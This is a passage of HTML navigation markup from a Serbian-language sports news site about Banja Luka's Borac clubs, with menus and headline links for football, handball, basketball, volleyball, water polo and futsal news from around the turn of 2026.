href="https://borac-sport.com/rezultati/zenski-fudbal/">Женски фудбал</a></li><li id="menu-item-21124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21124"><a href="https://borac-sport.com/futsal/">Футсал</a></li><li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a href="https://borac-sport.com/rezultati/rukomet/">Рукомет</a></li><li id="menu-item-16330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16330"><a href="https://borac-sport.com/rezultati/%d1%80%d1%83%d0%ba%d0%be%d0%bc%d0%b5%d1%82-%d0%b6%d0%b5%d0%bd%d0%b5/">Рукомет (жене)</a></li><li id="menu-item-2651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2651"><a href="https://borac-sport.com/odbojka/">Одбојка</a></li><li id="menu-item-27630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27630"><a href="https://borac-sport.com/zenska-odbojka/">Одбојка (жене)</a></li></ul></li><li id="menu-item-311" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311"><a href="https://borac-sport.com/category/fudbal/">Фудбал</a></li><li id="menu-item-312" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312"><a href="https://borac-sport.com/category/rukomet/">Рукомет</a></li><li id="menu-item-313" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-313"><a href="https://borac-sport.com/category/kosarka/" aria-current="page">Кошарка</a></li><li id="menu-item-3998" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3998"><a href="https://borac-sport.com/category/odbojka/">Одбојка</a></li><li id="menu-item-3997" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3997"><a href="https://borac-sport.com/category/vaterpolo/">Ватерполо</a></li><li id="menu-item-21093" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21093"><a href="https://borac-sport.com/category/futsal/">Футсал</a></li><li id="menu-item-25082" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25082"><a href="https://borac-sport.com/category/ostali-sportovi/">Остали спортови</a></li><li id="menu-item-316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a target="_blank" href="http://arhiva.borac-sport.com/">Архива</a></li><li id="menu-item-38381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38381"><a href="https://borac-sport.com/?rstr=lat">Lat</a></li><li id="menu-item-38382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38382"><a href="https://borac-sport.com/?rstr=cyr">Ћир</a></li></ul></div></nav></div><div id="mvp-fly-soc-wrap"> <span class="mvp-fly-soc-head">Connect with us</span><ul class="mvp-fly-soc-list left relative"><li><a href="https://www.facebook.com/borac.sport.banjaluka/" target="_blank" class="fa fa-facebook-official fa-2"></a></li><li><a href="https://twitter.com/boracbanjaluka" target="_blank" class="fa fa-twitter fa-2"></a></li><li><a href="https://www.instagram.com/borac.sport/" target="_blank" class="fa fa-instagram fa-2"></a></li><li><a href="http://www.youtube.com/user/BanjalukaVoliBorac" target="_blank" class="fa fa-youtube-play fa-2"></a></li></ul></div></div><div id="mvp-site" class="left relative"><div id="mvp-search-wrap"><div id="mvp-search-box"><form method="get" id="searchform" action="https://borac-sport.com/"> <input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' /> <input type="hidden" id="searchsubmit" value="Search" /></form></div><div class="mvp-search-but-wrap mvp-search-click"> <span></span> <span></span></div></div><header id="mvp-top-head-wrap"><nav id="mvp-main-nav-wrap"><div id="mvp-top-nav-wrap" class="left relative"><div class="mvp-main-box-cont"><div id="mvp-top-nav-cont" class="left relative"><div class="header-items mvp-top-nav-right-out relative"><div class="temp-width"></div><div class="mvp-top-nav-right-in"><div id="mvp-top-nav-left" class="left relative"><div class="mvp-top-nav-left-out relative"><div class="mvp-top-nav-menu-but left relative"><div class="mvp-fly-but-wrap mvp-fly-but-click left relative"> <span></span> <span></span> <span></span> <span></span></div></div><div class="mvp-top-nav-left-in"><div id="mvp-top-nav-logo" class="left relative" itemscope itemtype="http://schema.org/Organization"> <a itemprop="url" href="https://borac-sport.com/"><img itemprop="logo" src="https://borac-sport.com/wp-content/uploads/2023/11/borac-sport-logo-new-1.png" alt="" data-rjs="2" class="logo" /></a><h2 class="mvp-logo-title"></h2></div><div class="mvp-cat-head left relative"><h1>Кошарка</h1></div></div></div></div></div><div id="mvp-top-nav-right" class="right relative"><div id="mvp-top-nav-soc" class="left relative"> <a href="http://www.youtube.com/user/BanjalukaVoliBorac" target="_blank"><span class="mvp-nav-soc-but fa fa-youtube fa-2"></span></a> <a href="https://www.instagram.com/borac.sport/" target="_blank"><span class="mvp-nav-soc-but fa fa-instagram fa-2"></span></a> <a href="https://twitter.com/boracbanjaluka" target="_blank"><span class="mvp-nav-soc-but fa fa-twitter fa-2"></span></a> <a href="https://www.facebook.com/borac.sport.banjaluka/" target="_blank"><span class="mvp-nav-soc-but fa fa-facebook-official fa-2"></span></a> <span class="mvp-nav-soc-head"></span></div> <span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span></div></div></div></div></div><div id="mvp-bot-nav-wrap" class="left relative"><div class="mvp-main-box-cont"><div id="mvp-bot-nav-cont" class="left"><div class="mvp-bot-nav-out"><div class="mvp-fly-but-wrap mvp-fly-but-click left relative"> <span></span> <span></span> <span></span> <span></span></div><div class="mvp-bot-nav-in"><div id="mvp-nav-menu" class="left"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6"><a href="#">Табеле</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://borac-sport.com/rezultati/fudbal/">Фудбал</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8843"><a href="https://borac-sport.com/fudbal-juniori/">Фудбал – Јуниори</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a href="https://borac-sport.com/rezultati/zenski-fudbal/">Женски фудбал</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21124"><a href="https://borac-sport.com/futsal/">Футсал</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a href="https://borac-sport.com/rezultati/rukomet/">Рукомет</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16330"><a href="https://borac-sport.com/rezultati/%d1%80%d1%83%d0%ba%d0%be%d0%bc%d0%b5%d1%82-%d0%b6%d0%b5%d0%bd%d0%b5/">Рукомет (жене)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2651"><a href="https://borac-sport.com/odbojka/">Одбојка</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27630"><a href="https://borac-sport.com/zenska-odbojka/">Одбојка (жене)</a></li></ul></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311"><a href="https://borac-sport.com/category/fudbal/">Фудбал</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/borac-predstavio-spansko-pojacanje-paskval-u-crveno-plavom-do-ljeta-2028-godine/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/abel-paskval-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://borac-sport.com/wp-content/uploads/abel-paskval-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/abel-paskval-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/abel-paskval-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/abel-paskval.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Борац представио шпанско појачање: Пасквал у црвено-плавом до љета 2028. године!</a></li><li><a href="https://borac-sport.com/cetiri-kontrolne-utakmice-u-antaliji/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/fkborac-trening-10januar2026-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/fkborac-trening-10januar2026-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/fkborac-trening-10januar2026-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/fkborac-trening-10januar2026-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/fkborac-trening-10januar2026.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Четири контролне утакмице у Анталији</a></li><li><a href="https://borac-sport.com/pocele-zimske-pripreme-otisli-berbic-zoric-i-kopman-stizu-paskval-i-urbon/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/fkborac-pripreme-januar2026-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/fkborac-pripreme-januar2026-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/fkborac-pripreme-januar2026-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/fkborac-pripreme-januar2026-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/fkborac-pripreme-januar2026.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Почеле зимске припреме: Отишли Бербић, Зорић и Копман, стижу Пасквал и Скоруп</a></li><li><a href="https://borac-sport.com/pripreme-pocinju-10-januara-poznat-jedan-protivnik-u-antaliji/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2024/03/gradskistadion_lopta-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2024/03/gradskistadion_lopta-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2024/03/gradskistadion_lopta-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2024/03/gradskistadion_lopta-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2024/03/gradskistadion_lopta.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Припреме почињу 10. јануара, познат један противник у Анталији</a></li><li><a href="https://borac-sport.com/tri-decenije-od-osvajanja-prvog-kupa-rs/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2022/12/borac_kuprs_1995-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2022/12/borac_kuprs_1995-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2022/12/borac_kuprs_1995-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2022/12/borac_kuprs_1995-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2022/12/borac_kuprs_1995.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Три деценије од освајања првог Купа РС у клупској историји!</a></li></ul></div></div></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312"><a href="https://borac-sport.com/category/rukomet/">Рукомет</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/udruzenje-crveno-plavi-se-oglasilo-po-pitanju-spora-rk-borac-i-nebojse-torbice/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2024/04/rkborac_grb-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2024/04/rkborac_grb-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2024/04/rkborac_grb-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2024/04/rkborac_grb-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2024/04/rkborac_grb.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Удружење &#8220;Црвено-плави&#8220; се огласило по питању спора РК Борац и Небојше Торбице</a></li><li><a href="https://borac-sport.com/tacka-na-2025-godinu-stavljena-pobjedom-borac-na-bod-od-drugog-mjesta-poslije-turbulentne-polusezone/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/arsenije-bubic-borac-derventa-decembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/arsenije-bubic-borac-derventa-decembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/arsenije-bubic-borac-derventa-decembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/arsenije-bubic-borac-derventa-decembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/arsenije-bubic-borac-derventa-decembar2025.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Тачка на 2025. годину стављена побједом: Борац на бод од другог мјеста послије турбулентне полусезоне!</a></li><li><a href="https://borac-sport.com/borac-veceras-igra-posljednji-mec-u-2025-godini/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Борац вечерас игра посљедњи меч у 2025. години</a></li><li><a href="https://borac-sport.com/veliki-povratak-i-trijumf-osica-borac-nadoknadio-minus-5-i-srusio-branioca-titule/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/hadzici-borac-decembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/hadzici-borac-decembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/hadzici-borac-decembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/hadzici-borac-decembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/hadzici-borac-decembar2025.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Велики повратак и тријумф &#8220;осица&#8220;: Борац надокнадио -5 и срушио браниоца титуле!</a></li><li><a href="https://borac-sport.com/osice-lako-izasle-na-kraj-sa-ilidzom-za-kraj-ostao-derbi-polusezone/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/11/borac-zrinjski-novembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/11/borac-zrinjski-novembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/11/borac-zrinjski-novembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/11/borac-zrinjski-novembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/11/borac-zrinjski-novembar2025.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>&#8220;Осице&#8220; лако изашле на крај са Илиџом, за крај остао дерби полусезоне!</a></li></ul></div></div></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-313"><a href="https://borac-sport.com/category/kosarka/" aria-current="page">Кошарка</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/preminuo-slobodan-jelic/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2018/05/slobodan_jelic-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2018/05/slobodan_jelic-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2018/05/slobodan_jelic-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2018/05/slobodan_jelic-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2018/05/slobodan_jelic.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Преминуо Слободан Јелић</a></li><li><a href="https://borac-sport.com/na-danasnji-dan-1993-godine-borac-borovica-danas-skk-borac-1947-osvojio-prvo-prvenstvo-republike-srpske/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2023/10/boracborovicaoktobar1993-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2023/10/boracborovicaoktobar1993-400x240.png 400w, https://borac-sport.com/wp-content/uploads/2023/10/boracborovicaoktobar1993-300x181.png 300w" sizes="(max-width: 400px) 100vw, 400px" /></div>На данашњи дан 1993. године Борац Боровица (данас СКК Борац 1947) освојио прво првенство Републике Српске!</a></li><li><a href="https://borac-sport.com/prije-26-godina-borac-nektar-danas-skk-borac-1947-odigrao-prvi-mec-u-kupu-radivoja-koraca/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2024/10/boracnektardukato-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2024/10/boracnektardukato-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2024/10/boracnektardukato-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2024/10/boracnektardukato-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2024/10/boracnektardukato.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Прије 26 година Борац Нектар (данас СКК Борац 1947) одиграо први меч у Купу Радивоја Кораћа!</a></li><li><a href="https://borac-sport.com/skk-borac-1947-prije-40-godina-debitovao-u-prvoj-b-saveznoj-ligi-jugoslavije/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2024/10/kosarka1984-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2024/10/kosarka1984-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2024/10/kosarka1984-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2024/10/kosarka1984-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2024/10/kosarka1984.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>СКК Борац 1947 прије 40 година дебитовао у Првој Б савезној лиги Југославије</a></li><li><a href="https://borac-sport.com/skk-borac-1947-obiljezio-77-rodjendan-ne-odustajemo-od-ovog-kluba-i-nasih-ideala/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2024/08/boracnektar_grb-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2024/08/boracnektar_grb-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2024/08/boracnektar_grb-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2024/08/boracnektar_grb-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2024/08/boracnektar_grb.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>СКК Борац 1947 обиљежио 77. рођендан: &#8220;Не одустајемо од овог клуба и наших идеала!&#8220;</a></li></ul></div></div></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3998"><a href="https://borac-sport.com/category/odbojka/">Одбојка</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/odbojkasi-slavili-nakon-dva-mjeseca/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/10/okborac-2025-2026-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/10/okborac-2025-2026-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/10/okborac-2025-2026-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/10/okborac-2025-2026-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/10/okborac-2025-2026.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Одбојкаши славили након два мјесеца: Борац послије преокрета уписао побједу у Љубињу</a></li><li><a href="https://borac-sport.com/borac-trijumfovao-u-gradskom-derbiju/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/zokborac20252026-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/zokborac20252026-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/zokborac20252026-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/zokborac20252026-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/zokborac20252026.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Борац тријумфовао у градском дербију, црвено-плаве завршиле 2025. годину на трећем мјесту</a></li><li><a href="https://borac-sport.com/borac-porazen-u-kaknju-do-kraja-polusezone-dueli-sa-liderom-i-fenjerasem/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/okborac-2025-2026-ekipa-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/12/okborac-2025-2026-ekipa-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/okborac-2025-2026-ekipa-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/okborac-2025-2026-ekipa-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/okborac-2025-2026-ekipa.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Борац поражен у Какњу, до краја полусезоне дуели са лидером и &#8220;фењерашем&#8220;</a></li><li><a href="https://borac-sport.com/druga-gostujuca-pobjeda-odbojkasica/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/kulagradacac-borac-decembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/12/kulagradacac-borac-decembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/kulagradacac-borac-decembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/kulagradacac-borac-decembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/kulagradacac-borac-decembar2025.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Друга гостујућа побједа одбојкашица</a></li><li><a href="https://borac-sport.com/odbojkasice-lako-izasle-na-kraj-sa-novim-gradom/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/11/zokborac-sarajevo-2025-2026-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/11/zokborac-sarajevo-2025-2026-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/11/zokborac-sarajevo-2025-2026-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/11/zokborac-sarajevo-2025-2026-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/11/zokborac-sarajevo-2025-2026.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Одбојкашице лако изашле на крај са Новим Градом</a></li></ul></div></div></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3997"><a href="https://borac-sport.com/category/vaterpolo/">Ватерполо</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/vaterpolisti-borca-idu-u-bukurest-crveno-plavi-saznali-imena-protivnika-u-grupnoj-fazi-nordijske-lige/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Ватерполисти Борца иду у Букурешт: Црвено-плави сазнали имена противника у групној фази Нордијске лиге</a></li><li><a href="https://borac-sport.com/borac-cetvrti-u-prvenstvu-bih/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2017/12/vkborac-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2017/12/vkborac-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2017/12/vkborac-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2017/12/vkborac-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2017/12/vkborac.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Борац четврти у првенству БиХ</a></li><li><a href="https://borac-sport.com/veliki-uspjeh-vaterpolista-crveno-plavi-izborili-plasman-u-nordijsku-ligu/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap"><i class="fa fa-camera fa-3"></i></div></div>Велики успјех ватерполиста: Црвено-плави изборили пласман у Нордијску лигу!</a></li><li><a href="https://borac-sport.com/borac-srusio-svedjane-pobjeda-protiv-slovaka-donosi-grupnu-fazu/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/marko-lagundzic-borac-stokholm-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/12/marko-lagundzic-borac-stokholm-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/marko-lagundzic-borac-stokholm-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/marko-lagundzic-borac-stokholm-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/marko-lagundzic-borac-stokholm.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap"><i class="fa fa-camera fa-3"></i></div></div>Борац срушио Швеђане, побједа против Словака доноси групну фазу!</a></li><li><a href="https://borac-sport.com/vaterpolisti-porazeni-na-startu-kvalifikacionog-turnira-za-nordijsku-ligu/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/borac-kometa-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/12/borac-kometa-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/borac-kometa-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/borac-kometa-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/borac-kometa.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap"><i class="fa fa-camera fa-3"></i></div></div>Ватерполисти поражени на старту квалификационог турнира за Нордијску лигу</a></li></ul></div></div></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21093"><a href="https://borac-sport.com/category/futsal/">Футсал</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/dejan-zivkovic-na-spisku-reprezentacije-bih-za-meceve-sa-portugalom/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" 